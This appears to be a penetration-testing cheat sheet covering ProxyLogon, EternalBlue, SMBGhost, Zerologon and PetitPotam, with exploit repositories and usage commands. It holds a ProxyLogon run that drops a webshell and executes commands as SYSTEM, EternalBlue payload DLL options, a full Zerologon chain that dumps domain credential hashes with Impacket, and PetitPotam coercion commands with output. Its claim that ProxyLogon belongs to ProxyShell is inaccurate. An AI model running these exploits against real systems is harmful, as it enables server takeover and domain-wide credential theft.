python3 exploit.py <target-exchange-server-ip> <email>
ProxyLogon
The ProxyLogon vulnerability, tracked as CVE-2021-26855, is a critical security flaw affecting on-premises Microsoft Exchange servers. Exploitation of this vulnerability can lead to unauthorized access to email accounts and potentially complete compromise of the Exchange server and the underlying Active Directory domain. The ProxyLogon vulnerability is part of the larger set of vulnerabilities known as ProxyShell.
Here’s an overview of the ProxyLogon vulnerability and steps to mitigate it:
- ProxyLogon allows attackers to execute arbitrary code on vulnerable Exchange servers without authentication, leading to unauthorized access.
- Attackers can exploit this vulnerability by sending crafted HTTP requests to the Exchange server, enabling them to execute arbitrary commands and potentially take control of the server.
https://github.com/Udyz/Proxylogon
C:\>python proxylogon.py mail.evil.corp [email protected]
Attacking target mail.evil.corp
=============================
Got DN: /o=EVIL CORP/ou=first administrative group/cn=Recipients/cn=Administrator
Got SID: S-1-5-21-175943541-xxxxxxxxxx-3152120021-500
Got session id: a99eda32-xxxx-xxxx-825b-5f1c4a6080e7
Got canary: rOWUk7lmAUC2-5HIlQ4EpGq1rPu959xxxxxxxxxx_xxxxxxx_xxx_a-KJ5WR-9j95yu-JOv3dFY.
=========== It means good to go!!!====
Got OAB id: 2f3d4600-xxxx-xxxx-xxxx-b4a4c1d3fb58
Successful!
(+) Webshell drop at https://mail.evil.corp/owa/auth/evilcorp.aspx
(+) Code: curl -ik https://mail.evil.corp/owa/auth/evilcorp.aspx -d 'exec_code=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami").stdout.readall())'
CMD: whoami
nt authority\system
EternalBlue
The EternalBlue vulnerability, also known as CVE-2017-0144, is a critical security flaw that affects the SMBv1 protocol implementation in various versions of Microsoft Windows operating systems. This vulnerability was famously exploited by the WannaCry ransomware attack in 2017. EternalBlue allows remote attackers to execute arbitrary code on vulnerable systems without authentication, potentially leading to complete compromise of the system and the underlying Active Directory domain.
- EternalBlue exploits a vulnerability in the SMBv1 protocol (specifically the Microsoft Server Message Block 1.0 file sharing protocol) used for file and printer sharing on Windows systems.
- Attackers can exploit this vulnerability by sending crafted SMB packets to vulnerable systems, enabling them to execute arbitrary code and propagate malware across networks.
SMBGhost
The SMBGhost vulnerability, also known as CVE-2020-0796, is a critical security flaw that affects the Server Message Block (SMB) protocol version 3.1.1 in Microsoft Windows 10 and Windows Server versions 1903 and 1909. Exploitation of this vulnerability could allow remote attackers to execute arbitrary code on vulnerable systems, potentially leading to complete compromise of the system and the underlying Active Directory domain.
- SMBGhost exploits a vulnerability in the way SMBv3 handles certain requests, specifically related to compression, leading to a buffer overflow condition.
- Attackers can exploit this vulnerability by sending crafted packets to vulnerable systems, allowing them to execute arbitrary code and gain unauthorized access.
java -jar EquationExploit-1.0-SNAPSHOT-jar-with-dependencies.jar
- Options:
- Select Exploit: Choose between EternalBlue and DoublePulsar. The order matters.
- Batch Exploitation: Perform exploitation on a list of target IP addresses provided in
ip.txt. - Specify Payload DLL Name: Inject a specified DLL into the target process. The DLL architecture should match the target system (x86 or x64). Some sample DLLs are provided in the
dllsfolder.
- Payload DLLs:
x64reboot.dllandx86reboot.dll: Restart the computer immediately.x64createSysUser.dllandx86createSysUser.dll: Create a user account (requires administrator privileges).
To generate custom DLL payloads, you can use tools like msfvenom. For example, to generate a DLL payload that opens the calculator:
msfvenom –platform Windows -p windows/x64/exec -f dll -o /tmp/exec.dll CMD=calc
Zerologon
The Zerologon vulnerability, tracked as CVE-2020-1472, is a critical security flaw affecting the Netlogon Remote Protocol (MS-NRPC) in Microsoft Windows Server Active Directory domains. Exploitation of this vulnerability can allow attackers to gain unauthorized access to domain controllers and potentially take control of the entire Active Directory domain. Zerologon was discovered by researchers from Secura BV and publicly disclosed in August 2020.
- Zerologon exploits a flaw in the cryptographic authentication mechanism used by the Netlogon protocol, allowing attackers to bypass authentication and establish a vulnerable Netlogon secure channel connection.
- Attackers can exploit this vulnerability to impersonate a domain controller and perform unauthorized actions, such as changing passwords of domain accounts, creating new accounts with domain admin privileges, and accessing sensitive data stored in Active Directory.
https://github.com/risksense/zerologon
Use the provided Python script to exploit the ZeroLogon vulnerability:
python3 set_empty_pw.py DC_NETBIOS_NAME DC_IP_ADDR
Replace DC_NETBIOS_NAME with the NetBIOS name of the domain controller and DC_IP_ADDR with its IP address.
- Extract NT Hash:Once successful, use
secretsdump.pyfrom Impacket to extract the NT hash:
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'DOMAIN/DC_NETBIOS_NAME$@dc_ip_addr'
Dump Registry Hives:
Use wmiexec.py from Impacket to connect to the target DC and dump registry hives:
wmiexec.py -hashes NT_HASH 'DOMAIN/username@DC_IP_ADDR' 'reg save HKLM\SYSTEM system.save'
wmiexec.py -hashes NT_HASH 'DOMAIN/username@DC_IP_ADDR' 'reg save HKLM\SAM sam.save'
wmiexec.py -hashes NT_HASH 'DOMAIN/username@DC_IP_ADDR' 'reg save HKLM\SECURITY security.save'
Use secretsdump.py to extract the original NT hash of the machine account:
secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Finally, use the provided script to reinstall the original machine account hash to the domain:
python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR ORIG_NT_HASH
PetitPotam
The PetitPotam vulnerability is a critical security flaw that affects the Microsoft Windows operating system’s NTLM (NT LAN Manager) authentication protocol. This vulnerability, tracked as CVE-2021-36942, can allow attackers to perform a relay attack and compromise the authentication process, potentially leading to unauthorized access to sensitive resources within the Active Directory domain.
- PetitPotam exploits the Windows operating system’s reliance on the NTLM authentication protocol for various security operations, such as authenticating users and computers in an Active Directory environment.
- Attackers can exploit this vulnerability by sending specially crafted RPC (Remote Procedure Call) requests to a domain controller, tricking it into initiating an authentication process with a remote attacker-controlled server.
- Once the authentication process is initiated, the attacker can capture the NTLM authentication response and use it to perform a relay attack, potentially gaining unauthorized access to domain resources.
https://github.com/ly4k/PetitPotam
$ python3 petitpotam.py -debug '172.16.19.100' '\\172.16.19.1\share\foo'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

[+] Connecting to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Connected to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Binding to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[+] Bound to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[*] Choosing random method
[*] Using method: AddUsersToFile
[*] Coercing authentication to: '\\\\172.16.19.1\\share\\foo'
[*] Success!
Specific Method:
$ python3 petitpotam.py -debug -method AddUsersToFile '172.16.19.100' '\\172.16.19.1\share\foo'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

[+] Connecting to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Connected to 'ncacn_np:172.16.19.100[\\PIPE\\lsarpc]'
[+] Binding to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[+] Bound to ('c681d488-d850-11d0-8c52-00c04fd90f7e', '1.0')
[*] Using method: AddUsersToFile
[*] Coercing authentication to: '\\\\172.16.19.1\\share\\foo'
[*] Success!